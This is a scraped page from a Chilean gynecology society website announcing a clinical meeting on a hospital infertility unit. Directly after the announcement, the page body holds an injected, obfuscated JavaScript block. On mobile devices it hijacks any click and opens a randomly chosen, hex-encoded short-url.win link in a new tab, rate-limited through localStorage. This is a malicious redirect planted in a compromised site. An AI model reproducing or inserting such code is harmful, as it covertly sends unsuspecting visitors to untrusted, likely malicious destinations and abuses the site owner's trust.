						<div id="vc_row-6965dfb8bdd23" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Invitación Reunión Clínica</h3>
<p>Invitamos a todos los miembros de nuestra comunidad y a los diversos profesionales de la salud a asistir a nuestra próxima Reunión Clínica que se llevará a cabo este martes 28 de mayo en el Salón Azul del Hospital Félix Bulnes ubicado en Avenida Holanda 060, Providencia. El tema es la “Implementación y Desarrollo Hospital de Unidad de infertilidad H.F. Bulnes” a cargo de la Dra. María José Miranda. Los esperamos.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="526" height="526" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo.jpg" class="vc_single_image-img attachment-large" alt="" title="reunion clinica mayo" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo.jpg 526w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-256x256.jpg 256w" sizes="(max-width: 526px) 100vw, 526px" /></div>
		</figure>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://sochog.cl/archivos/tag/hospital-felix-bulnes" rel="tag">hospital félix bulnes</a><a href="https://sochog.cl/archivos/tag/infertilidad" rel="tag">infertilidad</a><a href="https://sochog.cl/archivos/tag/reunion-clinica" rel="tag">reunión clínica</a></div><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;description=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;title=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA&amp;summary=Invitamos+a+todos+los+miembros+de+nuestra+comunidad+y+a+los+diversos+profesionales+de+la+salud+a+asistir+a+nuestra+pr%C3%B3xima+Reuni%C3%B3n+Cl%C3%ADnica+que+se+llevar%C3%A1+a+cabo+este+martes+28+de+mayo+en+el+Sal%C3%B3n+Azul+del+Hospital+F%C3%A9lix+Bulnes+ubicado+en+Avenida+Holanda+060%2C+Providencia." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;title=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
						<div class="post-related-posts">
		<h1>Related</h1>
		<h3>posts</h3>
		<div class="post-related-posts-block">
			<div class="related-posts">
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12254"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-256x256.png" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-256x256.png 256w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-300x300.png 300w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-150x150.png 150w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia.png 526w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12254">INVITACIÓN</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">mayo 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12225"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-promo-julio-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-promo-julio-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/reunion-promo-julio-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-promo-julio-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-promo-julio.jpg 526w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12225">REUNIÓN CLÍNICA</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">junio 26, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12281"><img loading="lazy" width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-abril-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-abril-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/reunion-abril-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-abril-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-abril-768x768.jpg 768w, https://sochog.cl/wp-content/uploads/2019/12/reunion-abril.jpg 1000w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12281">REUNIÓN CLLÍNICA</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">abril 17, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
